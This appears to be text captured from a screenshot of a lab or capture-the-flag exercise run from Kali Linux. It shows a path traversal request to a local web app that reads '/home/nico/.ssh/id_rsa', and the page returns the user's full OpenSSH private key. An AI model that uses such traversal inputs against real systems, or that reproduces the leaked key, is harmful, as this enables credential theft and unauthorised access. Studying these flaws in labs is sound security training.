 Ejemplos de computadora
Not secure
172.17.0.2/ejemplos.php?images=../../../../../home/nico/.ssh/id_rsa
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking...
Computadoras infectadas
-----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----